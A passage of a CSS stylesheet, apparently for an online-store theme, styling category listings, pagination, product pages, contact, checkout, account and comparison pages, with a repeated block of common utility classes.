  padding: 0;
  background: transparent;
  border-radius: 0;
  margin: 0 0 10px;
}
.cat-description {
  color: var(--secondary-light-color);
}
.cat-description p {
  margin: 0;
  font-size: 16px;
  line-height: 24px;
  color: var(--secondary-light-color);
}
.cat_info {
  margin: 0 0 30px;
  padding: 10px 20px;
  border: none;
  background: var(--background-color);
}
.refine-search {
  margin: 0 0 20px;
}
#content .refine-text {
  font-size: 16px;
  margin: 0 0 12px;
  font-weight: 600;
}
.cat-name {
  padding: 0;
  margin: 0;
  text-transform: capitalize;
}
.cat-name li {
  display: inline-block;
}
#button-grid {
  margin: 0 10px 0 0;
}
#button-list.btn-default i,
#button-grid.btn-default i {
  font-size: 16px;
  display: block;
}
#button-list.btn-default,
#button-grid.btn-default {
  height: 40px;
  width: 40px;
  padding: 0;
  border: none;
  background: var(--primary-color);
  color: var(--secondary-color);
  box-shadow: none;
  border-radius: 0;
}
#button-grid.btn-default.active,
#button-list.btn-default.active,
#button-grid.btn-default:hover,
#button-list.btn-default:hover {
  background: var(--primary-hover-color);
  color: var(--secondary-color);
}
.cat-name li a {
  border-radius: 0;
  font-size: 14px;
  border: none;
  padding: 7px 20px;
  display: inline-block;
  margin: 0 6px 10px 0;
  background: var(--primary-color);
  color: var(--secondary-color);
}
.cat-name li a:hover {
  color: var(--secondary-color);
  background: var(--primary-hover-color);
}
#list-view.btn-default i,
#grid-view.btn-default i {
  font-size: 16px;
  display: block;
}
#list-view.btn-default,
#grid-view.btn-default {
  height: 40px;
  width: 40px;
  text-align: center;
  padding: 0;
  border-radius: 0;
  background: var(--secondary-color);
  color: var(--primary-color);
  border: 1px solid var(--border-color);
  box-shadow: none;
  z-index: 1;
}
#grid-view.btn-default.active,
#list-view.btn-default.active,
#grid-view.btn-default:hover,
#list-view.btn-default:hover {
  background: var(--primary-hover-color);
  color: var(--secondary-color);
  border-color: var(--primary-hover-color);
}
#grid-view.btn-default {
  margin: 0 10px 0 0;
}
#compare-total.btn.btn-link {
  text-decoration: none;
  outline: none;
  padding: 8px 0;
  border: none;
  text-transform: capitalize;
  font-weight: 400;
  color: var(--primary-color);
}

#compare-total.btn.btn-link:hover {
  background: transparent;
  color: var(--primary-hover-color);
}
.cat-pagination-right {
  text-align: right;
}
.cat-pagination-right > div {
  display: inline-block;
  vertical-align: top;
}
.cat-pagination-right .cat-show {
  padding-left: 20px;
}
.text-right.show-text {
  padding: 0px 15px;
}
.text-right.show-text,
.text-right.show-select {
  width: auto;
  float: left;
}
.text_limit,
.text_sort {
  margin: 8px 0;
}
.select-filter-sort,
.select-filter-show {
  position: relative;
}
.cat-pagination-right .form-control {
  padding: 4px 25px 4px 10px;
  margin: 0;
  height: 40px;
  border-radius: 0;
  background: transparent;
  border: 1px solid var(--border-color);
}
select.form-control,
.form-control {
  appearance: none;
  -o-appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  cursor: pointer;
}
.form-control:focus {
  border-color: var(--border-color);
}
.select-filter-show::after,
.select-filter-sort::after {
  font-family: "fontawesome";
  content: "\f0dd";
  font-size: 16px;
  position: absolute;
  right: 10px;
  top: 7px;
  pointer-events: none;
  color: var(--primary-color);
}
.product-list .product-thumb .button-group .compare {
  display: block;
}
.rating .fa-stack,
#tab-review .fa-stack{
  font-size: 8px;
  width: 2.2em;
}
.rating .fa-star-o,
#tab-review .fa-star-o{
    font-size: 12px;
    color:var(--primary-hover-color);
}
.rating .fa-star,
.rating .fa-star + .fa-star-o,
#tab-review .fa-star + .fa-star-o,
#tab-review .fa-star{
    font-size: 12px;
    color: var(--primary-hover-color);
}
@media (min-width: 992px) {
  .product-grid .product-thumb .caption .price {
    display: block;
  }
}
@media(max-width: 575px) and (min-width: 376px) {
  #product-list.row-cols-1 > * {
    width: 50%;
  }
  #product-list.row-cols-1.product-list > * {
    width: 100%;
  }
}
@media(min-width: 768px) {
  .product-list .product-thumb .image {
    float: left;
    z-index: 1;
    margin-right: 30px;
  }
}
@media (max-width: 1199px) {
  .cat-pagination-right .cat-show {
    padding-left: 10px;
  }
  #list-view.btn-default,
  #grid-view.btn-default {
    height: 34px;
    width: 34px;
  }
  #list-view.btn-default i,
  #grid-view.btn-default i {
    font-size: 14px;
  }
  #compare-total.btn.btn-link {
    padding: 8px 0;
  }
  .cat-pagination-right .form-control {
    height: 34px;
  }
  .text_limit,
  .text_sort {
    font-size: 14px;
    margin: 6px 0;
  }
  #product-category #product-list > *,
  #product-search #product-list > * {
    width: 33.333333%;
  }
  #product-category #product-list.product-list > *,
  #product-search #product-list.product-list > * {
    width: 100%;
  }
}
@media (max-width: 991px) {
  .category-block {
    margin: 0 0 15px;
  }
  .refine-search {
    margin: 0 0 10px;
  }
  .cat-name li a {
    font-size: 13px;
    padding: 5px 10px;
  }
  .cat_info {
    margin: 0 0 20px;
    padding: 9px 15px;
  }
  .product-list .product-thumb .image {
    margin-right: 20px;
  }
  #list-view.btn-default i,
  #grid-view.btn-default i {
    font-size: 16px;
  }
  #list-view.btn-default,
  #grid-view.btn-default {
    height: 34px;
    width: 34px;
  }
  .cat-pagination-right .form-control {
    height: 34px;
  }
  .cat-description p {
    font-size: 14px;
  }
  #button-list.btn-default,
  #button-grid.btn-default {
    height: 34px;
    width: 34px;
  }
  #button-list.btn-default i,
  #button-grid.btn-default i {
    font-size: 12px;
  }
}
@media (max-width: 767px) {
  .cat-pagination-right {
    text-align: left;
    margin: 5px 0 0;
    padding: 0 10px;
  }
  .cat_list_gird {
    padding: 0 10px;
  }
  .product-list .product-thumb .image {
    display: inline-block;
  }
  .product-list .product-thumb .caption {
    padding: 10px 0;
  }
  #product-category #product-list > *, #product-search #product-list > * {
    width: 50%;
  }
  .product-list .product-thumb .product-price {
    padding: 0 0 5px;
  }
  .product-list .product-thumb .rating {
    padding: 0 0 5px;
  }
}
@media (max-width: 680px) {
  .com-total {
    padding: 0;
  }
}
@media (max-width: 480px) {
  .cat-pagination-right > * {
    display: inline-block;
    vertical-align: top;
    width: 100%;
  }
  .cat-pagination-right .cat-show {
    padding: 5px 0 0 0;
  }
  .cat-pagination-right {
    display: block;
    text-align: left;
  }
  #compare-total.btn.btn-link {
    font-size: 13px;
  }
  #button-list.btn-default i,
  #button-grid.btn-default i {
    font-size: 12px;
  }
}
@media(max-width: 375px) {
  #product-category #product-list > *,
  #product-search #product-list > * {
    width: 100%;
  }
}
/*----------------------------------------------*/
/* pagination css */
/*----------------------------------------------*/
.pro_pagination {
  clear: both;
  border: none;
  line-height: 36px;
  padding: 10px 15px;
  margin-top: 20px;
  background: var(--background-color);
}
.pro_pagination .text-left {
  margin: 10px 0;
  font-size: 16px;
  float: left;
  color: var(--secondary-light-color);
}
.pro_pagination .text-start,
.pro_pagination .text-end {
  font-size: 14px;
  float: left;
  color: var(--primary-color);
}
.pro_pagination .row {
  align-items: center;
}
.pagination {
  padding: 0;
  margin: 0;
  vertical-align: top;
  justify-content: flex-end;
}
.page-item:last-child .page-link,
.page-item:first-child .page-link {
  border-radius: 0;
}
.pro_pagination .pagination > li.active > span,
.pagination > li > a:focus,
.pagination > li > a:hover,
.pagination > li > span:focus,
.pagination > li > span:hover {
  cursor: pointer;
  z-index: 2;
  color: var(--secondary-color);
  background: var(--primary-hover-color);
}
.pagination > li > a:last-child {
  border-radius: 0;
}
.pagination > li > a,
.pagination > li > span {
  float: left;
  margin-right: 10px;
  font-size: 14px;
  border-radius: 0;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  padding: 0;
  position: relative;
  text-decoration: none;
  border: none;
  color: var(--secondary-color);
  background-color: var(--primary-color);
}
@media (max-width: 1199px) {
  .pagination > li > a,
  .pagination > li > span {
    width: 34px;
    height: 34px;
    line-height: 34px;
    font-size: 14px;
  }
  .pro_pagination .text-left {
    margin: 6px 0;
  }
}
@media (max-width: 991px) {
  .pro_pagination .text-left,
  .pro_pagination .text-right {
    width: 100%;
    float: unset;
    text-align: center;
    clear: both;
  }
  .pro_pagination .text-right {
    padding-top: 7px;
  }
  .pro_pagination .text-left {
    margin: 0;
  }
  .pagination > li > a,
  .pagination > li > span {
    width: 30px;
    height: 30px;
    line-height: 30px;
  }
  .pagination > li > a,
  .pagination > li > span {
    width: 30px;
    height: 30px;
    line-height: 28px;
  }
  .pro_pagination .text-start,
  .pro_pagination .text-end {
    font-size: 14px;
  }
  .pro_pagination {
    line-height: 28px;
  }
}
@media(max-width: 575px) {
  .pro_pagination .text-start,
  .pro_pagination .text-end {
    line-height: 30px;
    text-align: center !important;
  }
  .pagination {
    padding: 5px 0 0;
    justify-content: center;
  }
}
/*----------------------------------------------*/
/* product page */
/*----------------------------------------------*/
.thumbnails {
  overflow: auto;
  clear: both;
  list-style: none;
  padding: 0;
  margin: 0;
}
a.thumbnail {
  padding: 0;
  border: none;
  margin: 0;
}
#product-info .product-additional {
  text-align: center;
  position: relative;
}
hr {
  opacity: 1;
  border-color: var(--border-color);
}
#product-info hr {
  opacity: 0.7;
}
.zoomContainer {
  border-radius: 0;
  position: relative;
  overflow: hidden;
}
#additional-carousel .slick-next {
  position: absolute;
  z-index: 1;
  height: 40px;
  width: 40px;
  padding: 0;
  font-size: 20px;
  top: 0;
  bottom: 0;
  margin: auto;
  line-height: 20px;
  border-radius: 50%;
  color: var(--primary-color);
  left: auto;
  right: -40px;
}
#additional-carousel .slick-prev {
  position: absolute;
  z-index: 1;
  height: 40px;
  width: 40px;
  padding: 0;
  font-size: 20px;
  top: 0;
  bottom: 0;
  margin: auto;
  line-height: 20px;
  border-radius: 50%;
  color: var(--primary-color);
  left: -40px;
  right: auto;
}
#additional-carousel .slick-arrow:hover i {
  color: var(--primary-hover-color);
}
#additional-carousel .slick-next:hover:before,
#additional-carousel .slick-prev:hover:before {
  background: var(--primary-hover-color);
}
#product-info .product-additional {
  margin: 0 auto;
  position: relative;
  display: block;
  vertical-align: top;
  width: calc(100% - 30%);
}
.product-img .thumbnails {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
.product-additional .image-additional img {
  border-radius: 0;
  padding: 0;
}
#additional-carousel .image-additional {
  margin: 0 5px;
}
#quick-carousel.owl-carousel.owl-theme .owl-nav {
  position: unset;
  margin: 0;
}
#product-info .pro-image {
  float: left;
}
.pro-image {
  margin: 0 0 30px;
}
#quick-carousel .image-additional a {
  margin: 0 10px;
  display: block;
}
#quick-carousel {
  max-width: 440px;
  margin: auto;
  padding: 0 20px;
}
#additional-carousel .owl-nav div,
#quick-carousel .owl-nav div {
  top: 0;
  bottom: 0;
  margin: auto;
  height: 30px;
  border: none;
  width: 30px;
  background: transparent;
  position: absolute;
  box-shadow: none;
  opacity: 1;
}
#additional-carousel .owl-nav .owl-prev {
  left: -30px;
  right: auto;
}
#additional-carousel .owl-nav .owl-prev::after {
  content: "";
  position: absolute;
  height: 18px;
  width: 2px;
  background: var(--primary-hover-color);
  top: 3px;
  left: 3px;
}
#additional-carousel .owl-nav .owl-next {
  right: -30px;
  left: auto;
}
.product-additional .owl-prev:after {
  content: "";
}
#quick-carousel .owl-nav .owl-prev {
  left: -20px;
  right: auto;
}
#quick-carousel .owl-nav .owl-next {
  right: -20px;
  left: auto;
}
#additional-carousel .owl-nav div::before,
#additional-carousel .owl-nav div::after,
#quick-carousel .owl-nav div::before,
#quick-carousel .owl-nav div::after {
  display: none;
}
#additional-carousel.owl-carousel.owl-theme .owl-nav .fa,
#quick-carousel.owl-carousel.owl-theme .owl-nav .fa {
  font-size: 22px;
  line-height: 30px;
}
.right_info h1,
.quick-product-right h1 {
  font-size: 24px;
  text-transform: capitalize;
  margin: 0 0 10px;
  font-weight: 500;
  color: var(--primary-color);
}
#product-info .reviews {
  font-size: 16px;
  text-transform: capitalize;
  color: var(--secondary-light-color);
}
#product-info .write-review {
  font-size: 16px;
  color: var(--secondary-light-color);
}
#product-info .right_info .rating {
  margin-bottom: 17px;
}
.form-group {
  margin-bottom: 30px;
}
.rating .product-rating {
  float: left;
  margin-right: 20px;
}
.rating .write-review {
  padding: 0 0 0 15px;
  margin: 0 0 0 15px;
  position: relative;
}
.pro-deatil .rating .write-review:before {
  content: "";
  background: var(--secondary-light-color);
  height: 14px;
  width: 1px;
  position: absolute;
  left: 0;
  margin: auto;
  top: 0;
  bottom: 0;
}
.rating .fa-pencil {
  padding-right: 5px;
  color: var(--primary-color);
}
.right_info .disc {
  color: var(--primary-color);
  margin-right: 5px;
  font-size: 16px;
  line-height: 27px;
  min-width: 125px;
  display: inline-block;
}
.right_info .disc1 {
  font-size: 16px;
  color: var(--secondary-light-color);
  margin-right: 10px;
}
.pro_price {
  font-size: 16px;
  display: inline-block;
  font-weight: 500;
}
.pro_oldprice {
  color: var(--secondary-light-color);
  margin-left: 10px;
  font-size: 16px;
}
.right_info .tax {
  margin: 7px 0 5px;
  color: var(--secondary-light-color);
  font-size: 16px;
}
.right_info .price-new {
  font-size: 24px;
  font-weight: 600;
}
.product-options h3 {
  font-size: 18px;
  text-transform: capitalize;
  font-weight: 500;
}
.right_info .control-label {
  font-size: 16px;
  font-weight: 600;
  line-height: 25px;
  text-transform: capitalize;
  margin-bottom: 0;
}
.right_info .disc1:hover {
  color: var(--primary-hover-color);
}
.right_info .checkbox,
.right_info .radio {
  margin-top: 0;
}
.product-options .alert {
  margin-top: 15px;
}
.product-btn-quantity .minus-plus {
  margin: 0 10px 15px 0;
  display: inline-flex;
  background: var(--background-color);
  border-radius: 0;
  border: none;
}
#product .minus-plus > * {
  text-align: center;
  border: none;
  background: transparent;
  padding: 0 5px;
  font-size: 14px;
  width: 50px;
  height: 50px;
}
.product-btn-quantity #input-quantity {
  width: 50px;
}
.right_info .control-label.qty {
  margin: 0 0 10px 0;
  display: block;
  min-width: 35px;
}
#button-cart,
#quick-cart {
  margin: 0 10px 0 0;
  width: auto;
  color: var(--secondary-color);
  background: var(--primary-color);
  padding: 15px 30px;
  line-height: 20px;
}
#button-cart:hover,
#quick-cart:hover {
  background: var(--primary-hover-color);
}
#product .btn-group button {
  padding: 0;
  background: transparent;
  color: var(--primary-color);
}
#product .btn-group button {
  font-size: 14px;
  margin: 0 20px 0 0;
  padding: 0;
  border: none;
  border-radius: 0;
  display: flex;
  align-items: center;
  font-weight: 600;
  text-transform: capitalize;
  color: var(--primary-color);
  background: transparent;
  float: left;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  box-shadow: none;
}
#product .btn-group button:hover,
#product .btn-group button:hover {
  background: transparent;
  color: var(--primary-hover-color);
}
#product .btn-group button:last-child {
  margin: 0;
}
#product-info .btn-group .btn-light + .btn-light {
  border-left: 1px solid var(--secondary-color);
}
#product-info .btn-group .btn-light {
  padding: 0;
  margin: 0;
  height: 50px;
  width: 50px;
  display: block;
  color: var(--primary-color);
  background: var(--background-color);
}
#product-info .btn-group .btn-light i {
  font-size: 16px;
  line-height: 50px;
}
#product-info .btn-group .btn-light:hover {
  background: var(--primary-color);
  color: var(--secondary-color);
}
.pro-image img {
  padding: 0;
  width: 100%;
  border-radius: 0;
}
#product .product-btn-quantity {
  float: left;
  display: flex;
  align-items: center;
}
.tab-content #tab-description {
  font-size: 16px;
  line-height: 22px;
  color: var(--secondary-light-color);
}
#product-info #tab-description ul:last-child,
#product-info #tab-specification .table {
  margin: 0;
  border-color: var(--border-color);
}
.propage-tab h2 {
  font-size: 18px;
  margin: 25px 0 15px 0;
}
.propage-tab .nav-tabs {
  display: flex;
  border: none;
  justify-content: center;
  background: var(--primary-hover-color);
}
.propage-tab .nav-tabs li + li {
  margin: 0 0 0 50px;
}
#form-review.form-horizontal .control-label {
  padding: 0;
}
.quickview-wrapper-inner.container {
  max-width: 100%;
}
#button-upload222 {
  margin-left: 10px;
}
.related-products-block {
  clear: both;
  padding-top: 100px;
}
.related-products-block .owl-stage-outer {
  padding-top: 10px;
  margin-top: -10px;
}
.propage-tab {
  padding: 0;
  margin-top: 100px;
  background: var(--secondary-color);
  border-bottom: 1px solid var(--border-color);
}
#product-info .nav-tabs {
  display: flex;
  justify-content: flex-start;
  border: none;
  padding: 0;
  background: transparent;
}
#additional-carousel .owl-nav .owl-prev i::after {
  content: "";
  position: absolute;
  height: 18px;
  width: 2px;
  background: var(--primary-hover-color);
  top: 1px;
  left: 3px;
}
#additional-carousel .owl-nav .owl-next::before {
  width: 2px;
  height: 5px;
  content: "";
  position: absolute;
  height: 18px;
  width: 2px;
  background: var(--primary-hover-color);
  top: 1px;
  left: 3px;
}
#product-info .tab-content {
  padding: 30px 0 0;
  color: var(--secondary-light-color);
}
#product-info .tab-content strong {
  font-weight: 500;
  text-transform: capitalize;
}
@media(min-width: 768px) {
  #product-info .product-additional {
    max-width: 440px;
  }
}
@media(min-width: 768px) and (max-width: 991px) {
  #additional-carousel .slick-next {
    right: -25px;
  }
}
@media (max-width: 1800px) {
  .related-products-block {
    padding-top: 70px;
  }
}
@media (max-width: 1750px) {
  #quick-carousel .owl-nav .owl-prev {
    left: 0;
    right: auto;
  }
  #quick-carousel .owl-nav .owl-next {
    right: 0;
    left: auto;
  }
}
@media (max-width: 1440px) {
  .related-products-block {
    padding-top: 50px;
  }
  #product-info .tab-content {
    padding: 20px 0 0;
  }
  .propage-tab {
    margin-top: 50px;
  }
}
@media (max-width: 1199px) {
  .rating .product-rating {
    width: 100%;
    margin: 0 0 15px 0;
  }
  .propage-tab {
    margin-top: 50px;
  }
  .related-products-block {
    padding-top: 50px;
  }
  .right_info h1,
  .quick-product-right h1 {
    margin: 0 0 8px;
    font-size: 18px;
  }
  .pro_price {
    font-size: 20px;
  }
  .quickview-container .pro-image,
  #product-info .pro-image {
    margin-bottom: 10px;
  }
  #product .btn-group {
    display: inline-block;
  }
  #product .btn-group button {
    margin: 0 10px 0 0;
  }
  #product-info .product-additional {
    width: calc(100% - 45%);
  }
}
@media (max-width: 991px) {
  #product-info .pro-detail.row {
    padding: 0;
    margin: 0;
    flex-direction: column;
  }
  .propage-tab {
    margin-top: 30px;
  }
  .right_info .disc,
  .right_info .disc1,
  #product .btn-group button i,
  .tab-content #tab-description {
    font-size: 14px;
  }
  .quickview-container .pro-image,
  #product-info .pro-image {
    margin-bottom: 20px;
  }
  #additional-carousel .image-additional {
    margin: 0 5px;
  }
  #product-info .tab-content {
    padding: 15px 0 0;
  }
  .related-products-block {
    padding-top: 30px;
  }
  #product .minus-plus > * {
    height: 40px;
    width: 40px;
  }
  button.pro_wish i,
  button.pro_comper i {
    font-size: 14px;
  }
  #quick-carousel .image-additional a {
    margin: 0 5px;
  }
  .rating .product-rating {
    margin: 0 0 10px 0;
  }
  #product .btn-group button {
    font-size: 14px;
  }
  #button-cart, #quick-cart {
    line-height: 20px;
    font-size: 12px;
    padding: 10px 25px;
  }
  .right_info,
  .propage-tab {
    margin-top: 20px;
  }
  #product-info .btn-group .btn-light {
    height: 40px;
    width: 40px;
  }
  #product-info .btn-group .btn-light i {
    font-size: 14px;
    line-height: 40px;
  }
}
@media (max-width: 767px) {
  .product-img {
    width: 480px;
    margin: 0 auto;
  }
  .related-products-block {
    padding-top: 20px;
  }
  .product-btn-quantity .minus-plus {
    margin: 0 15px 0 0;
  }
}
@media (max-width: 540px) {
  .product-img {
    width: auto;
  }
  .product-btn-quantity .minus-plus {
    margin: 0 10px 0 0;
  }
  #product .product-btn-quantity {
    display: unset;
  }
  .right_info .price-new {
    font-size: 16px;
  }
}
/*----------------------------------------------*/
/* Contact Us */
/*----------------------------------------------*/
.information-contact .contact-left .title i.fa {
  font-size: 16px;
  height: 34px;
  line-height: 34px;
  margin: 0px 10px 10px 0;
  text-align: center;
  width: 34px;
  color: var(--primary-color);
  background: var(--background-color);
}
.information-contact .contact-left .title {
  font-size: 16px;
  color: var(--primary-color);
}
.content-address {
  margin-bottom: 15px;
}
.contact-left .btn-info i {
  font-size: 16px;
}
.content-details {
  padding: 15px;
  border: 1px solid var(--border-color);
  color: var(--secondary-light-color);
  border-radius: 0;
  background: var(--secondary-color);
}
.contact-left .content-details > div {
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid var(--border-color);
}
.contact-left .content-details .comment-info {
  border: none;
  padding: 0;
  margin: 0px;
}
#information-contact .panel-body .col-sm-3 {
  float: left;
  width: 100%;
  padding: 15px;
  line-height: 25px;
}
.contact-title {
  margin: 0 0 20px 0;
  font-size: 20px;
}
@media (max-width: 991px) {
  .contact-left {
    margin-bottom: 30px;
  }
}

/*----------------------------------------------*/
/* checkout-cart */
/*----------------------------------------------*/
#accordion .panel-heading h4.panel-title a i.fa-caret-down {
  float: right;
}
#accordion.panel-group .panel {
  border-radius: 4px;
}
#accordion.panel-group .panel + .panel {
  margin-top: 15px;
}
#accordion.panel-group .panel-default > .panel-heading {
  background: var(--background-color);
  padding: 10px 15px;
  color: var(--primary-color);
  border: none;
}
#accordion.panel-group .panel-default > .panel-heading .panel-title {
  line-height: 20px;
  text-transform: uppercase;
}
.checkout .input-group .form-control {
  z-index: 1;
  background: transparent;
}

/*----------------------------------------------*/
/* other page */
/*----------------------------------------------*/
#button-search {
  margin: 0 0 20px 0;
}
h3.search-criteria {
  font-size: 17px;
}
#product-search #input-search {
  margin-bottom: 10px;
}

/* manufacture page */
.manufacturer-list {
  margin-bottom: 20px;
  padding: 5px;
  background: var(--secondary-color);
  border: 1px solid var(--border-color);
}
.manufacturer-heading {
  background: var(--background-color);
  font-size: 15px;
  font-weight: bold;
  margin-bottom: 6px;
  padding: 5px 8px;
}
.manufacturer-content {
  padding: 8px;
}
.manufacturer-content a:hover {
  color: var(--primary-hover-color);
}

/*account*/
#account-account .account-list-content {
  margin-bottom: 20px;
}
#account-account .account-list-content:last-child {
  margin-bottom: 0;
}
.well {
  padding: 20px;
  border-radius: 0;
  border: 1px solid var(--border-color);
  background: var(--secondary-color);
  box-shadow: none;
}
.well h2 {
  margin: 0px;
  padding-bottom: 10px;
  font-size: 18px;
  font-weight: 500;
}
.well strong {
  font-weight: 500;
}
.account-list-heading {
  font-size: 18px;
  margin: 0 0 10px;
}
.account-list-content li a {
  padding: 3px 0;
  display: inline-block;
  color: var(--secondary-light-color);
}
.account-list-content li a:hover {
  color: var(--primary-color);
}
.panel-body {
  background: var(--background-color);
}
#account-account #content ul li a {
  padding: 4px 0;
  display: inline-block;
}
#account-account #content h2 {
  font-size: 18px;
  font-weight: 600;
  margin: 0 0 10px;
}
#account-account #content ul {
  margin-bottom: 20px;
}
#account-account #content ul:last-child {
  margin: 0;
}
/*sitemap*/
#information-sitemap #content .row li > a {
  padding: 5px 0;
  display: block;
}

/*compare*/
#product-compare .table {
  display: inherit;
  border-style: solid none none none;
  overflow: auto;
}
.product-compare .btn-primary {
  padding: 7.5px 30px;
  width: auto;
  display: inline-block;
  font-size: 14px;
  font-weight: 500;
  /* text-transform: uppercase; */
  /* padding: 10px 30px; */
  border: none;
  color: var(--secondary-color);
  background: var(--primary-hover-color);
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
}
.product-compare .btn-primary:hover {
  background: var(--primary-color);
}
#product-compare .table > tbody + tbody {
  border-top: 1px solid #ddd;
}

/*checkout*/
#checkout-cart .img-thumbnail {
  border: none;
  border-radius: 0;
  padding: 0;
}

/*about us*/
#information-information #content .about-us {
  padding: 20px;
  display: flex;
  background: var(--secondary-color);
  border: 1px solid var(--border-color);
}
.about-us img {
  width: 100%;
}
.about-us h3 {
  font-size: 20px;
  text-transform: uppercase;
  margin: 0;
  font-weight: 400;
}
.about-us h4 {
  font-size: 16px;
  color: var(--primary-hover-color);
  margin: 15px 0;
  font-weight: 400;
}
.about-us p {
  font-size: 14px;
  line-height: 24px;
  color: var(--secondary-light-color);
}
@media (max-width: 767px) {
  .cms-block {
    margin-bottom: 15px;
  }
  #information-information #content .about-us {
    display: block;
  }
}

/*----------------------------------------------*/
/* scroll bar */
/*----------------------------------------------*/
body ::-webkit-scrollbar-track
{
  background-color: #f2f2f2;
  border-radius:0;
}
body ::-webkit-scrollbar
{
  width: 5px;
  height: 5px;
  background-color: var(--secondary-light-color);
  border-radius: 0;
}
body ::-webkit-scrollbar-thumb
{
  background-color: var(--secondary-light-color);
  border-radius: 0;
}

/*----------------------------------------------*/
/* common css */
/*----------------------------------------------*/
.mt-120{
  margin-top: 120px;
}
.mt-100 {
  margin-top: 100px;
}
.mt-80 {
  margin-top: 80px;
}
.mt-60 {
  margin-top: 60px;
}
.mt-50 {
  margin-top: 50px;
}
.mt-40 {
  margin-top: 40px;
}
.mt-30 {
  margin-top: 30px;
}
.p-100 {
  padding: 100px;
}
.img-thumbnail {
  border: none;
}
#content {
  min-height: 600px;
}
.common-home #content {
  min-height: unset;
}
#content > h3 {
  margin-top: 0;
  font-size: 18px;
}
.relative {
  position: relative;
}
.m-auto {
  margin: 0px auto;
}
.m-image-auto {
  width: auto !important;
}
ul.list-unstyled {
  margin: 0;
}
.owl-carousel {
  touch-action: manipulation;
}
.dropdown-menu > li > a:focus,
.dropdown-menu > li > a:hover {
  background-color: transparent;
}
.table > tbody > tr > td,
.table > tbody > tr > th,
.table > tfoot > tr > td,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > thead > tr > th {
  padding: 10px 15px;
  vertical-align: middle;
  border-color: var(--border-color);
}
.table-bordered > thead > tr > td,
.table-bordered > thead > tr > th {
  border-bottom-width: 1px;
}
.table > tbody > tr > td {
  border-top: none;
}
.form-group {
  margin-bottom: 30px;
  /* display: flex; */
  align-items: center;
}
.form-control {
  display: block;
  width: 100%;
  height: 35px;
  padding: 6px 15px;
  font-size: 15px;
  line-height: 20px;
  color: var(--secondary-light-color);
  background: var(--secondary-color);
  background-color: var(--secondary-color);
  background-image: none;
  border: 1px solid var(--border-color);
  box-shadow: none;
  border-radius: 0;
}

/* fixed mobile cart quantity input */
.input-group .form-control[name^="quantity"] {
  min-width: 60px;
} /*----------------------------------------------*/
/* common css */
/*----------------------------------------------*/
.mt-120 {
  margin-top: 120px;
}
.mt-100 {
  margin-top: 100px;
}
.mt-80 {
  margin-top: 80px;
}
.mt-60 {
  margin-top: 60px;
}
.mt-50 {
  margin-top: 50px;
}
.mt-40 {
  margin-top: 40px;
}
.mt-30 {
  margin-top: 30px;
}
.p-100 {
  padding: 100px;
}
.bg-color {
  background: #edebe8;
}
.img-thumbnail {
  border: none;
}
#content {
  min-height: 600px;
}
.common-home #content {
  min-height: unset;
}
#content > h3 {
  margin-top: 0;
  font-size: 18px;
}
.relative {
  position: relative;
}
.m-auto {
  margin: 0px auto;
}
.m-image-auto {
  width: auto !important;
}
ul.list-unstyled {
  margin: 0;
}
.owl-carousel {
  touch-action: manipulation;
}
.dropdown-menu > li > a:focus,
.dropdown-menu > li > a:hover {
  color: var(--primary-hover-color);
  background-color: transparent;
}
.table > tbody > tr > td,
.table > tbody > tr > th,
.table > tfoot > tr > td,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > thead > tr > th {
  padding: 10px 15px;
  vertical-align: middle;
  border-color: var(--border-color);
}
.table-bordered > thead > tr > td,
.table-bordered > thead > tr > th {
  border-bottom-width: 1px;
}
.table > tbody > tr > td {
  border-top: none;
}
.form-group {
  margin-bottom: 30px;
  /* display: flex; */
  align-items: center;
}
.form-control {
  display: block;
  width: 100%;
  height: 45px;
  padding: 6px 15px;
  font-size: 15px;
  line-height: 20px;
  color: var(--secondary-light-color);
  background: var(--secondary-color);
  background-color: var(--secondary-color);
  background-image: none;
  border: 1px solid var(--border-color);
  box-shadow: none;
  border-radius: 0;
}

/* fixed mobile cart quantity input */
.input-group .form-control[name^="quantity"] {
  min-width: 60px;
}
.col-center {
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
@media (min-width: 1801px) {
  .container {
    max-width: 1560px;
  }
}
@media(min-width: 1441px) {
  .col-center {
    width: 1380px;
  }
}
@media(min-width: 1441px) and (max-width: 1800px) {
  .container {
    max-width: 1400px;
  }
}
@media(min-width: 1200px) and (max-width: 1440px) {
  .col-center {
    width: 1170px;
  }
}
@media(min-width: 992px) and (max-width: 1199px) {
  .col-center {
    width: 970px;
  }
}
@media(min-width: 768px) and (max-width: 991px) {
  .col-center {
    width: 720px;
  }
}
@media (min-width: 1200px) {
  .col-lg-2:nth-child(6n + 1),
  .col-lg-3:nth-child(4n + 1),
  .col-lg-4:nth-child(3n + 1),
  .col-lg-6:nth-child(2n + 1) {
    clear: left;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .col-md-2:nth-child(6n + 1),
  .col-md-3:nth-child(4n + 1),
  .col-md-4:nth-child(3n + 1),
  .col-md-6:nth-child(2n + 1) {
    clear: left;
  }
}
@media (min-width: 601px) and (max-width: 991px) {
  .col-sm-2:nth-child(6n + 1),
  .col-sm-3:nth-child(4n + 1),
  .col-sm-4:nth-child(3n + 1),
  .col-sm-6:nth-child(2n + 1) {
    clear: left;
  }
}
@media (max-width: 600px) and (min-width: 320px) {
  .block_box :not(.owl-carousel) .col-xs-4,
  .product-layout.product-grid.col-xs-4 {
    width: 50%;
  }
  .col-xs-2:nth-child(6n + 1),
  .col-xs-3:nth-child(4n + 1),
  .col-xs-4:nth-child(2n + 1),
  .col-xs-6:nth-child(2n + 1) {
    clear: left;
  }
}
@media (max-width: 320px) {
  .block_box :not(.owl-carousel) .col-xs-4,
  .product-layout.product-grid.col-xs-4 {
    width: 100%;
  }
  .form-group {
    margin-bottom: 15px;
  }
}
@media screen and (max-width: 319px) {
  .block_box :not(.owl-carousel) .col-xs-4,
